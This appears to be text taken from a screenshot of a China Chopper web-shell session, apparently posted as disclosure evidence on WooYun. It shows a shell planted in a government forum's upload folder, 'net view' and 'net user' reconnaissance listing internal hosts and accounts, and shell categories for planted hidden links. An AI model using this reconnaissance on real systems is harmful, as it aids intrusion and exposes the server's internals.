 中国菜刀@20100614
SHELL管理
http://www.sxswst.gov.cn...
[编辑] conn.asp
http://www.sxswst.gov.cn...
http://www.sxswst.gov.cn...
星期六 2012-07-28 六月初十
D:\动网论坛\UploadFile\2012-7\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\CNC-652E496EE9B
\\CNC-BE08050E47A
\\HQKJ-SERVER
\\HUAMAO
\\JZ-BA1970939ADA
\\KJB
\\KJBS
\\KX-2E8413023F12
\\LENOVO-GEZ5YYBC
\\LPF-884B75A5787
\\SQLSERVER
\\SVCTAG-5L4C62X
\\SVCTAG-FNSRF2X
\\SXJMQ-11FB96D14
\\WXH-76EBD4C363B
命令成功完成。
D:\动网论坛\UploadFile\2012-7\> net user
\\LENOVO-GEZ5YYBC 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_LENOVO-GEZ5YYBC IUSR_SXWSWEB IWAM_LENOVO-GEZ5YYBC
IWAM_SXWSWEB SUPPORT_388945a0 sxws_web
命令成功完成。
D:\动网论坛\UploadFile\2012-7\>
SHELL类别
默认类别
没挂
已挂暗链
temp
PR6
PR4
PR2
重要
提醒
Check Update
快捷方式
上传下载
Utf-8
www.wooyun.org